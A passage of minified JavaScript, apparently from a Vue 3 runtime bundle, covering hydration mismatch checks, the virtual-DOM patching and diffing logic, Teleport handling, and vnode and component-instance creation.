q,")"))}return B!=null&&Na(B,null,$,_),I},f=(y,_,S,$,w,P)=>{P=P||!!_.dynamicChildren;const{type:x,props:M,patchFlag:q,shapeFlag:B,dirs:W,transition:j}=_,O=x==="input"||x==="option";if(O||q!==-1){W&&En(_,null,S,"created");let I=!1;if(v(y)){I=c0($,j)&&S&&S.vnode.props&&S.vnode.props.appear;const T=y.content.firstChild;I&&j.beforeEnter(T),E(T,y,S),_.el=y=T}if(B&16&&!(M&&(M.innerHTML||M.textContent))){let T=p(y.firstChild,_,y,S,$,w,P),L=!1;for(;T;){xn=!0,L||(dr("Hydration children mismatch on",y,"\nServer rendered element contains more child nodes than client vdom."),L=!0);const H=T;T=T.nextSibling,a(H)}}else B&8&&y.textContent!==_.children&&(xn=!0,dr("Hydration text content mismatch on",y,"\n  - rendered on server: ".concat(y.textContent,"\n  - expected on client: ").concat(_.children)),y.textContent=_.children);if(M)for(const T in M)r2(y,T,M[T],_,S)&&(xn=!0),(O&&(T.endsWith("value")||T==="indeterminate")||hi(T)&&!Do(T)||T[0]===".")&&r(y,T,null,M[T],void 0,void 0,S);let V;(V=M&&M.onVnodeBeforeMount)&&Rt(V,S,_),W&&En(_,null,S,"beforeMount"),((V=M&&M.onVnodeMounted)||W||I)&&k_(()=>{V&&Rt(V,S,_),I&&j.enter(y),W&&En(_,null,S,"mounted")},$)}return y.nextSibling},p=(y,_,S,$,w,P,x)=>{x=x||!!_.dynamicChildren;const M=_.children,q=M.length;let B=!1;for(let W=0;W<q;W++){const j=x?M[W]:M[W]=Vt(M[W]);if(y)y=l(y,j,$,w,P,x);else{if(j.type===Cr&&!j.children)continue;xn=!0,B||(dr("Hydration children mismatch on",S,"\nServer rendered element contains fewer child nodes than client vdom."),B=!0),n(null,j,S,null,$,w,Wi(S),P)}}return y},h=(y,_,S,$,w,P)=>{const{slotScopeIds:x}=_;x&&(w=w?w.concat(x):x);const M=i(y),q=p(s(y),_,M,S,$,w,P);return q&&vs(q)&&q.data==="]"?s(_.anchor=q):(xn=!0,c(_.anchor=u("]"),M,q),q)},m=(y,_,S,$,w,P)=>{if(xn=!0,dr("Hydration node mismatch:\n- rendered on server:",y,y.nodeType===3?"(text)":vs(y)&&y.data==="["?"(start of fragment)":"","\n- expected on client:",_.type),_.el=null,P){const q=g(y);for(;;){const B=s(y);if(B&&B!==q)a(B);else break}}const x=s(y),M=i(y);return a(y),n(null,_,M,x,S,$,Wi(M),w),x},g=(y,_="[",S="]")=>{let $=0;for(;y;)if(y=s(y),y&&vs(y)&&(y.data===_&&$++,y.data===S)){if($===0)return s(y);$--}return y},E=(y,_,S)=>{const $=_.parentNode;$&&$.replaceChild(y,_);let w=S;for(;w;)w.vnode.el===_&&(w.vnode.el=w.subTree.el=y),w=w.parent},v=y=>y.nodeType===1&&y.tagName.toLowerCase()==="template";return[d,l]}function r2(e,t,n,r,o){var s;let i,a,c,u;if(t==="class")c=e.getAttribute("class"),u=Et(n),o2(lp(c||""),lp(u))||(i=a="class");else if(t==="style"){c=e.getAttribute("style"),u=Be(n)?n:M$(Ft(n));const d=dp(c),l=dp(u);if(r.dirs)for(const{dir:p,value:h}of r.dirs)p.name==="show"&&!h&&l.set("display","none");const f=o==null?void 0:o.subTree;if(r===f||(f==null?void 0:f.type)===We&&f.children.includes(r)){const p=(s=o==null?void 0:o.getCssVars)==null?void 0:s.call(o);for(const h in p)l.set("--".concat(h),String(p[h]))}s2(d,l)||(i=a="style")}else(e instanceof SVGElement&&j$(t)||e instanceof HTMLElement&&(Wf(t)||H$(t)))&&(Wf(t)?(c=e.hasAttribute(t),u=id(n)):n==null?(c=e.hasAttribute(t),u=!1):(e.hasAttribute(t)?c=e.getAttribute(t):t==="value"&&e.tagName==="TEXTAREA"?c=e.value:c=!1,u=U$(n)?String(n):!1),c!==u&&(i="attribute",a=t));if(i){const d=p=>p===!1?"(not rendered)":"".concat(a,'="').concat(p,'"'),l="Hydration ".concat(i," mismatch on"),f="\n  - rendered on server: ".concat(d(c),"\n  - expected on client: ").concat(d(u),"\n  Note: this mismatch is check-only. The DOM will not be rectified in production due to performance overhead.\n  You should fix the source of the mismatch.");return dr(l,e,f),!0}return!1}function lp(e){return new Set(e.trim().split(/\s+/))}function o2(e,t){if(e.size!==t.size)return!1;for(const n of e)if(!t.has(n))return!1;return!0}function dp(e){const t=new Map;for(const n of e.split(";")){let[r,o]=n.split(":");r=r==null?void 0:r.trim(),o=o==null?void 0:o.trim(),r&&o&&t.set(r,o)}return t}function s2(e,t){if(e.size!==t.size)return!1;for(const[n,r]of e)if(r!==t.get(n))return!1;return!0}const ft=k_;function Fd(e){return a0(e)}function Md(e){return a0(e,n2)}function a0(e,t){const n=Bg();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:c,setText:u,setElementText:d,parentNode:l,nextSibling:f,setScopeId:p=Nt,insertStaticContent:h}=e,m=(b,C,F,Z=null,G=null,Q=null,re=void 0,Y=null,ee=!!C.dynamicChildren)=>{if(b===C)return;b&&!ln(b,C)&&(Z=D(b),ne(b,G,Q,!0),b=null),C.patchFlag===-2&&(ee=!1,C.dynamicChildren=null);const{type:J,ref:oe,shapeFlag:pe}=C;switch(J){case Cr:g(b,C,F,Z);break;case ht:E(b,C,F,Z);break;case $r:b==null&&v(C,F,Z,re);break;case We:B(b,C,F,Z,G,Q,re,Y,ee);break;default:pe&1?S(b,C,F,Z,G,Q,re,Y,ee):pe&6?W(b,C,F,Z,G,Q,re,Y,ee):(pe&64||pe&128)&&J.process(b,C,F,Z,G,Q,re,Y,ee,K)}oe!=null&&G&&Na(oe,b&&b.ref,Q,C||b,!C)},g=(b,C,F,Z)=>{if(b==null)r(C.el=a(C.children),F,Z);else{const G=C.el=b.el;C.children!==b.children&&u(G,C.children)}},E=(b,C,F,Z)=>{b==null?r(C.el=c(C.children||""),F,Z):C.el=b.el},v=(b,C,F,Z)=>{[b.el,b.anchor]=h(b.children,C,F,Z,b.el,b.anchor)},y=({el:b,anchor:C},F,Z)=>{let G;for(;b&&b!==C;)G=f(b),r(b,F,Z),b=G;r(C,F,Z)},_=({el:b,anchor:C})=>{let F;for(;b&&b!==C;)F=f(b),o(b),b=F;o(C)},S=(b,C,F,Z,G,Q,re,Y,ee)=>{C.type==="svg"?re="svg":C.type==="math"&&(re="mathml"),b==null?$(C,F,Z,G,Q,re,Y,ee):x(b,C,G,Q,re,Y,ee)},$=(b,C,F,Z,G,Q,re,Y)=>{let ee,J;const{props:oe,shapeFlag:pe,transition:ue,dirs:_e}=b;if(ee=b.el=i(b.type,Q,oe&&oe.is,oe),pe&8?d(ee,b.children):pe&16&&P(b.children,ee,null,Z,G,lu(b,Q),re,Y),_e&&En(b,null,Z,"created"),w(ee,b,b.scopeId,re,Z),oe){for(const Oe in oe)Oe!=="value"&&!Do(Oe)&&s(ee,Oe,null,oe[Oe],Q,b.children,Z,G,de);"value"in oe&&s(ee,"value",null,oe.value,Q),(J=oe.onVnodeBeforeMount)&&Rt(J,Z,b)}_e&&En(b,null,Z,"beforeMount");const Se=c0(G,ue);Se&&ue.beforeEnter(ee),r(ee,C,F),((J=oe&&oe.onVnodeMounted)||Se||_e)&&ft(()=>{J&&Rt(J,Z,b),Se&&ue.enter(ee),_e&&En(b,null,Z,"mounted")},G)},w=(b,C,F,Z,G)=>{if(F&&p(b,F),Z)for(let Q=0;Q<Z.length;Q++)p(b,Z[Q]);if(G){let Q=G.subTree;if(C===Q){const re=G.vnode;w(b,re,re.scopeId,re.slotScopeIds,G.parent)}}},P=(b,C,F,Z,G,Q,re,Y,ee=0)=>{for(let J=ee;J<b.length;J++){const oe=b[J]=Y?mr(b[J]):Vt(b[J]);m(null,oe,C,F,Z,G,Q,re,Y)}},x=(b,C,F,Z,G,Q,re)=>{const Y=C.el=b.el;let{patchFlag:ee,dynamicChildren:J,dirs:oe}=C;ee|=b.patchFlag&16;const pe=b.props||Ne,ue=C.props||Ne;let _e;if(F&&Br(F,!1),(_e=ue.onVnodeBeforeUpdate)&&Rt(_e,F,C,b),oe&&En(C,b,F,"beforeUpdate"),F&&Br(F,!0),J?M(b.dynamicChildren,J,Y,F,Z,lu(C,G),Q):re||T(b,C,Y,null,F,Z,lu(C,G),Q,!1),ee>0){if(ee&16)q(Y,C,pe,ue,F,Z,G);else if(ee&2&&pe.class!==ue.class&&s(Y,"class",null,ue.class,G),ee&4&&s(Y,"style",pe.style,ue.style,G),ee&8){const Se=C.dynamicProps;for(let Oe=0;Oe<Se.length;Oe++){const xe=Se[Oe],Ke=pe[xe],At=ue[xe];(At!==Ke||xe==="value")&&s(Y,xe,Ke,At,G,b.children,F,Z,de)}}ee&1&&b.children!==C.children&&d(Y,C.children)}else!re&&J==null&&q(Y,C,pe,ue,F,Z,G);((_e=ue.onVnodeUpdated)||oe)&&ft(()=>{_e&&Rt(_e,F,C,b),oe&&En(C,b,F,"updated")},Z)},M=(b,C,F,Z,G,Q,re)=>{for(let Y=0;Y<C.length;Y++){const ee=b[Y],J=C[Y],oe=ee.el&&(ee.type===We||!ln(ee,J)||ee.shapeFlag&70)?l(ee.el):F;m(ee,J,oe,null,Z,G,Q,re,!0)}},q=(b,C,F,Z,G,Q,re)=>{if(F!==Z){if(F!==Ne)for(const Y in F)!Do(Y)&&!(Y in Z)&&s(b,Y,F[Y],null,re,C.children,G,Q,de);for(const Y in Z){if(Do(Y))continue;const ee=Z[Y],J=F[Y];ee!==J&&Y!=="value"&&s(b,Y,J,ee,re,C.children,G,Q,de)}"value"in Z&&s(b,"value",F.value,Z.value,re)}},B=(b,C,F,Z,G,Q,re,Y,ee)=>{const J=C.el=b?b.el:a(""),oe=C.anchor=b?b.anchor:a("");let{patchFlag:pe,dynamicChildren:ue,slotScopeIds:_e}=C;_e&&(Y=Y?Y.concat(_e):_e),b==null?(r(J,F,Z),r(oe,F,Z),P(C.children||[],F,oe,G,Q,re,Y,ee)):pe>0&&pe&64&&ue&&b.dynamicChildren?(M(b.dynamicChildren,ue,F,G,Q,re,Y),(C.key!=null||G&&C===G.subTree)&&Bd(b,C,!0)):T(b,C,F,oe,G,Q,re,Y,ee)},W=(b,C,F,Z,G,Q,re,Y,ee)=>{C.slotScopeIds=Y,b==null?C.shapeFlag&512?G.ctx.activate(C,F,Z,re,ee):j(C,F,Z,G,Q,re,ee):O(b,C,ee)},j=(b,C,F,Z,G,Q,re)=>{const Y=b.component=g0(b,Z,G);if(_i(b)&&(Y.ctx.renderer=K),y0(Y),Y.asyncDep){if(G&&G.registerDep(Y,I),!b.el){const ee=Y.subTree=Ie(ht);E(null,ee,C,F)}}else I(Y,b,C,F,G,Q,re)},O=(b,C,F)=>{const Z=C.component=b.component;if(kb(b,C,F))if(Z.asyncDep&&!Z.asyncResolved){V(Z,C,F);return}else Z.next=C,Sb(Z.update),Z.effect.dirty=!0,Z.update();else C.el=b.el,Z.vnode=C},I=(b,C,F,Z,G,Q,re)=>{const Y=()=>{if(b.isMounted){let{next:oe,bu:pe,u:ue,parent:_e,vnode:Se}=b;{const Rn=u0(b);if(Rn){oe&&(oe.el=Se.el,V(b,oe,re)),Rn.asyncDep.then(()=>{b.isUnmounted||Y()});return}}let Oe=oe,xe;Br(b,!1),oe?(oe.el=Se.el,V(b,oe,re)):oe=Se,pe&&Mo(pe),(xe=oe.props&&oe.props.onVnodeBeforeUpdate)&&Rt(xe,_e,oe,Se),Br(b,!0);const Ke=da(b),At=b.subTree;b.subTree=Ke,m(At,Ke,l(At.el),D(At),b,G,Q),oe.el=Ke.el,Oe===null&&yd(b,Ke.el),ue&&ft(ue,G),(xe=oe.props&&oe.props.onVnodeUpdated)&&ft(()=>Rt(xe,_e,oe,Se),G)}else{let oe;const{el:pe,props:ue}=C,{bm:_e,m:Se,parent:Oe}=b,xe=Jr(C);if(Br(b,!1),_e&&Mo(_e),!xe&&(oe=ue&&ue.onVnodeBeforeMount)&&Rt(oe,Oe,C),Br(b,!0),pe&&Ee){const Ke=()=>{b.subTree=da(b),Ee(pe,b.subTree,b,G,null)};xe?C.type.__asyncLoader().then(()=>!b.isUnmounted&&Ke()):Ke()}else{const Ke=b.subTree=da(b);m(null,Ke,F,Z,b,G,Q),C.el=Ke.el}if(Se&&ft(Se,G),!xe&&(oe=ue&&ue.onVnodeMounted)){const Ke=C;ft(()=>Rt(oe,Oe,Ke),G)}(C.shapeFlag&256||Oe&&Jr(Oe.vnode)&&Oe.vnode.shapeFlag&256)&&b.a&&ft(b.a,G),b.isMounted=!0,C=F=Z=null}},ee=b.effect=new io(Y,Nt,()=>wc(J),b.scope),J=b.update=()=>{ee.dirty&&ee.run()};J.id=b.uid,Br(b,!0),J()},V=(b,C,F)=>{C.component=b;const Z=b.vnode.props;b.vnode=C,b.next=null,Xb(b,C.props,Z,F),Qb(b,C.children,F),tr(),Yf(b),nr()},T=(b,C,F,Z,G,Q,re,Y,ee=!1)=>{const J=b&&b.children,oe=b?b.shapeFlag:0,pe=C.children,{patchFlag:ue,shapeFlag:_e}=C;if(ue>0){if(ue&128){H(J,pe,F,Z,G,Q,re,Y,ee);return}else if(ue&256){L(J,pe,F,Z,G,Q,re,Y,ee);return}}_e&8?(oe&16&&de(J,G,Q),pe!==J&&d(F,pe)):oe&16?_e&16?H(J,pe,F,Z,G,Q,re,Y,ee):de(J,G,Q,!0):(oe&8&&d(F,""),_e&16&&P(pe,F,Z,G,Q,re,Y,ee))},L=(b,C,F,Z,G,Q,re,Y,ee)=>{b=b||Lo,C=C||Lo;const J=b.length,oe=C.length,pe=Math.min(J,oe);let ue;for(ue=0;ue<pe;ue++){const _e=C[ue]=ee?mr(C[ue]):Vt(C[ue]);m(b[ue],_e,F,null,G,Q,re,Y,ee)}J>oe?de(b,G,Q,!0,!1,pe):P(C,F,Z,G,Q,re,Y,ee,pe)},H=(b,C,F,Z,G,Q,re,Y,ee)=>{let J=0;const oe=C.length;let pe=b.length-1,ue=oe-1;for(;J<=pe&&J<=ue;){const _e=b[J],Se=C[J]=ee?mr(C[J]):Vt(C[J]);if(ln(_e,Se))m(_e,Se,F,null,G,Q,re,Y,ee);else break;J++}for(;J<=pe&&J<=ue;){const _e=b[pe],Se=C[ue]=ee?mr(C[ue]):Vt(C[ue]);if(ln(_e,Se))m(_e,Se,F,null,G,Q,re,Y,ee);else break;pe--,ue--}if(J>pe){if(J<=ue){const _e=ue+1,Se=_e<oe?C[_e].el:Z;for(;J<=ue;)m(null,C[J]=ee?mr(C[J]):Vt(C[J]),F,Se,G,Q,re,Y,ee),J++}}else if(J>ue)for(;J<=pe;)ne(b[J],G,Q,!0),J++;else{const _e=J,Se=J,Oe=new Map;for(J=Se;J<=ue;J++){const dt=C[J]=ee?mr(C[J]):Vt(C[J]);dt.key!=null&&Oe.set(dt.key,J)}let xe,Ke=0;const At=ue-Se+1;let Rn=!1,ys=0;const ir=new Array(At);for(J=0;J<At;J++)ir[J]=0;for(J=_e;J<=pe;J++){const dt=b[J];if(Ke>=At){ne(dt,G,Q,!0);continue}let Xt;if(dt.key!=null)Xt=Oe.get(dt.key);else for(xe=Se;xe<=ue;xe++)if(ir[xe-Se]===0&&ln(dt,C[xe])){Xt=xe;break}Xt===void 0?ne(dt,G,Q,!0):(ir[Xt-Se]=J+1,Xt>=ys?ys=Xt:Rn=!0,m(dt,C[Xt],F,null,G,Q,re,Y,ee),Ke++)}const So=Rn?i2(ir):Lo;for(xe=So.length-1,J=At-1;J>=0;J--){const dt=Se+J,Xt=C[dt],Ni=dt+1<oe?C[dt+1].el:Z;ir[J]===0?m(null,Xt,F,Ni,G,Q,re,Y,ee):Rn&&(xe<0||J!==So[xe]?z(Xt,F,Ni,2):xe--)}}},z=(b,C,F,Z,G=null)=>{const{el:Q,type:re,transition:Y,children:ee,shapeFlag:J}=b;if(J&6){z(b.component.subTree,C,F,Z);return}if(J&128){b.suspense.move(C,F,Z);return}if(J&64){re.move(b,C,F,K);return}if(re===We){r(Q,C,F);for(let pe=0;pe<ee.length;pe++)z(ee[pe],C,F,Z);r(b.anchor,C,F);return}if(re===$r){y(b,C,F);return}if(Z!==2&&J&1&&Y)if(Z===0)Y.beforeEnter(Q),r(Q,C,F),ft(()=>Y.enter(Q),G);else{const{leave:pe,delayLeave:ue,afterLeave:_e}=Y,Se=()=>r(Q,C,F),Oe=()=>{pe(Q,()=>{Se(),_e&&_e()})};ue?ue(Q,Se,Oe):Oe()}else r(Q,C,F)},ne=(b,C,F,Z=!1,G=!1)=>{const{type:Q,props:re,ref:Y,children:ee,dynamicChildren:J,shapeFlag:oe,patchFlag:pe,dirs:ue}=b;if(Y!=null&&Na(Y,null,F,b,!0),oe&256){C.ctx.deactivate(b);return}const _e=oe&1&&ue,Se=!Jr(b);let Oe;if(Se&&(Oe=re&&re.onVnodeBeforeUnmount)&&Rt(Oe,C,b),oe&6)me(b.component,F,Z);else{if(oe&128){b.suspense.unmount(F,Z);return}_e&&En(b,null,C,"beforeUnmount"),oe&64?b.type.remove(b,C,F,G,K,Z):J&&(Q!==We||pe>0&&pe&64)?de(J,C,F,!1,!0):(Q===We&&pe&384||!G&&oe&16)&&de(ee,C,F),Z&&ce(b)}(Se&&(Oe=re&&re.onVnodeUnmounted)||_e)&&ft(()=>{Oe&&Rt(Oe,C,b),_e&&En(b,null,C,"unmounted")},F)},ce=b=>{const{type:C,el:F,anchor:Z,transition:G}=b;if(C===We){he(F,Z);return}if(C===$r){_(b);return}const Q=()=>{o(F),G&&!G.persisted&&G.afterLeave&&G.afterLeave()};if(b.shapeFlag&1&&G&&!G.persisted){const{leave:re,delayLeave:Y}=G,ee=()=>re(F,Q);Y?Y(b.el,Q,ee):ee()}else Q()},he=(b,C)=>{let F;for(;b!==C;)F=f(b),o(b),b=F;o(C)},me=(b,C,F)=>{const{bum:Z,scope:G,update:Q,subTree:re,um:Y}=b;Z&&Mo(Z),G.stop(),Q&&(Q.active=!1,ne(re,b,C,F)),Y&&ft(Y,C),ft(()=>{b.isUnmounted=!0},C),C&&C.pendingBranch&&!C.isUnmounted&&b.asyncDep&&!b.asyncResolved&&b.suspenseId===C.pendingId&&(C.deps--,C.deps===0&&C.resolve())},de=(b,C,F,Z=!1,G=!1,Q=0)=>{for(let re=Q;re<b.length;re++)ne(b[re],C,F,Z,G)},D=b=>{if(b.shapeFlag&6){if((!b.component||!b.component.subTree)&&typeof window<"u"&&window.errorHandler)try{const C={type:b&&b.type?b.type:"",children:JSON.stringify(b.children||{}),scopeId:b.scopeId||"",slotScopeIds:JSON.stringify(b.slotScopeIds||[]),key:b.key||""};window.errorHandler(new Error("Hydration block page",{cause:C}),b.component?b.component.proxy:null)}catch(C){window.errorHandler(new Error("Hydration block page"))}try{return D(b.component.subTree)}catch(C){return}}return b.shapeFlag&128?b.suspense.next():f(b.anchor||b.el)};let A=!1;const N=(b,C,F)=>{b==null?C._vnode&&ne(C._vnode,null,null,!0):m(C._vnode||null,b,C,null,null,null,F),A||(A=!0,Yf(),xa(),A=!1),C._vnode=b},K={p:m,um:ne,m:z,r:ce,mt:j,mc:P,pc:T,pbc:M,n:D,o:e};let fe,Ee;return t&&([fe,Ee]=t(K)),{render:N,hydrate:fe,createApp:zb(N,fe)}}function lu({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Br({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function c0(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Bd(e,t,n=!1){const r=e.children,o=t.children;if(ae(r)&&ae(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=mr(o[s]),a.el=i.el),n||Bd(i,a)),a.type===Cr&&(a.el=i.el)}}function i2(e){const t=e.slice(),n=[0];let r,o,s,i,a;const c=e.length;for(r=0;r<c;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function u0(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:u0(t)}const a2=e=>e.__isTeleport,xs=e=>e&&(e.disabled||e.disabled===""),fp=e=>typeof SVGElement<"u"&&e instanceof SVGElement,pp=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,ll=(e,t)=>{const n=e&&e.to;return Be(n)?t?t(n):null:n},c2={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,c,u){const{mc:d,pc:l,pbc:f,o:{insert:p,querySelector:h,createText:m,createComment:g}}=u,E=xs(t.props);let{shapeFlag:v,children:y,dynamicChildren:_}=t;if(e==null){const S=t.el=m(""),$=t.anchor=m("");p(S,n,r),p($,n,r);const w=t.target=ll(t.props,h),P=t.targetAnchor=m("");w&&(p(P,w),i==="svg"||fp(w)?i="svg":(i==="mathml"||pp(w))&&(i="mathml"));const x=(M,q)=>{v&16&&d(y,M,q,o,s,i,a,c)};E?x(n,$):w&&x(w,P)}else{t.el=e.el;const S=t.anchor=e.anchor,$=t.target=e.target,w=t.targetAnchor=e.targetAnchor,P=xs(e.props),x=P?n:$,M=P?S:w;if(i==="svg"||fp($)?i="svg":(i==="mathml"||pp($))&&(i="mathml"),_?(f(e.dynamicChildren,_,x,o,s,i,a),Bd(e,t,!0)):c||l(e,t,x,M,o,s,i,a,!1),E)P?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Gi(t,n,S,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const q=t.target=ll(t.props,h);q&&Gi(t,q,null,u,0)}else P&&Gi(t,$,w,u,1)}d0(t)},remove(e,t,n,r,{um:o,o:{remove:s}},i){const{shapeFlag:a,children:c,anchor:u,targetAnchor:d,target:l,props:f}=e;if(l&&s(d),i&&s(u),a&16){const p=i||!xs(f);for(let h=0;h<c.length;h++){const m=c[h];o(m,t,n,p,!!m.dynamicChildren)}}},move:Gi,hydrate:u2};function Gi(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:c,children:u,props:d}=e,l=s===2;if(l&&r(i,t,n),(!l||xs(d))&&c&16)for(let f=0;f<u.length;f++)o(u[f],t,n,2);l&&r(a,t,n)}function u2(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:c}},u){const d=t.target=ll(t.props,c);if(d){const l=d._lpa||d.firstChild;if(t.shapeFlag&16)if(xs(t.props))t.anchor=u(i(e),t,a(e),n,r,o,s),t.targetAnchor=l;else{t.anchor=i(e);let f=l;for(;f;)if(f=i(f),f&&f.nodeType===8&&f.data==="teleport anchor"){t.targetAnchor=f,d._lpa=t.targetAnchor&&i(t.targetAnchor);break}u(l,t,d,n,r,o,s)}d0(t)}return t.anchor&&i(t.anchor)}const l0=c2;function d0(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const We=Symbol.for("v-fgt"),Cr=Symbol.for("v-txt"),ht=Symbol.for("v-cmt"),$r=Symbol.for("v-stc"),Ls=[];let Dt=null;function $e(e=!1){Ls.push(Dt=e?null:[])}function f0(){Ls.pop(),Dt=Ls[Ls.length-1]||null}let lo=1;function Da(e){lo+=e}function p0(e){return e.dynamicChildren=lo>0?Dt||Lo:null,f0(),lo>0&&Dt&&Dt.push(e),e}function Ue(e,t,n,r,o,s){return p0(Pn(e,t,n,r,o,s,!0))}function Tt(e,t,n,r,o){return p0(Ie(e,t,n,r,o,!0))}function Zn(e){return e?e.__v_isVNode===!0:!1}function ln(e,t){return e.type===t.type&&e.key===t.key}function h0(e){}const m0=({key:e})=>e!=null?e:null,fa=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Be(e)||et(e)||ge(e)?{i:st,r:e,k:t,f:!!n}:e:null);function Pn(e,t=null,n=null,r=0,o=null,s=e===We?0:1,i=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&m0(t),ref:t&&fa(t),scopeId:Tc,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:st};return a?(jd(c,n),s&128&&e.normalize(c)):n&&(c.shapeFlag|=Be(n)?8:16),lo>0&&!i&&Dt&&(c.patchFlag>0||s&6)&&c.patchFlag!==32&&Dt.push(c),c}const Ie=l2;function l2(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===P_)&&(e=ht),Zn(e)){const a=mn(e,t,!0);return n&&jd(a,n),lo>0&&!s&&Dt&&(a.shapeFlag&6?Dt[Dt.indexOf(e)]=a:Dt.push(a)),a.patchFlag|=-2,a}if(_2(e)&&(e=e.__vccOpts),t){t=xc(t);let{class:a,style:c}=t;a&&!Be(a)&&(t.class=Et(a)),He(c)&&(Ec(c)&&!ae(c)&&(c=ze({},c)),t.style=Ft(c))}const i=Be(e)?1:I_(e)?128:a2(e)?64:He(e)?4:ge(e)?2:0;return Pn(e,t,n,r,o,i,s,!0)}function xc(e){return e?Ec(e)||t0(e)?ze({},e):e:null}function mn(e,t,n=!1){const{props:r,ref:o,patchFlag:s,children:i}=e,a=t?yt(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&m0(a),ref:t&&t.ref?n&&o?ae(o)?o.concat(fa(t)):[o,fa(t)]:fa(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==We?s===-1?16:s|16:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&mn(e.ssContent),ssFallback:e.ssFallback&&mn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function Lc(e=" ",t=0){return Ie(Cr,null,e,t)}function Hd(e,t){const n=Ie($r,null,e);return n.staticCount=t,n}function Qt(e="",t=!1){return t?($e(),Tt(ht,null,e)):Ie(ht,null,e)}function Vt(e){return e==null||typeof e=="boolean"?Ie(ht):ae(e)?Ie(We,null,e.slice()):typeof e=="object"?mr(e):Ie(Cr,null,String(e))}function mr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:mn(e)}function jd(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ae(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),jd(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!t0(t)?t._ctx=st:o===3&&st&&(st.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ge(t)?(t={default:t,_ctx:st},n=32):(t=String(t),r&64?(n=16,t=[Lc(t)]):n=8);e.children=t,e.shapeFlag|=n}function yt(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=Et([t.class,r.class]));else if(o==="style")t.style=Ft([t.style,r.style]);else if(hi(o)){const s=t[o],i=r[o];i&&s!==i&&!(ae(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function Rt(e,t,n,r=null){Mt(e,t,7,[n,r])}const d2=Y_();let f2=0;function g0(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||d2,s={uid:f2++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new _c(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:r0(r,o),emitsOptions:E_(r,o),emit:null,emitted:null,propsDefaults:Ne,inheritAttrs:r.inheritAttrs,ctx:Ne,data:Ne,props:Ne,attrs:Ne,slots:Ne,refs:Ne,setupState:Ne,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=wb.bind(null,s),e.ce&&e.ce(s),s}let ct=null;const ot=()=>ct||st;let Fa,dl;{const e=Bg(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Fa=t("__VUE_INSTANCE_SETTERS__",n=>ct=n),dl=t("__VUE_SSR_SETTERS__",n=>bi=n)}const fo=e=>{const t=ct;return Fa(e),e.scope.on(),()=>{e.scope.off(),Fa(t)}},fl=()=>{ct&&ct.scope.off(),Fa(null)};function _0(e){return e.vnode.shapeFlag&4}let bi=!1;function y0(e,t=!1){t&&dl(t);const{props:n,children:r}=e.vnode,o=_0(e);Kb(e,n,o,t),Yb(e,r);const s=o?p2(e,t):void 0;return t&&dl(!1),s}function p2(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new 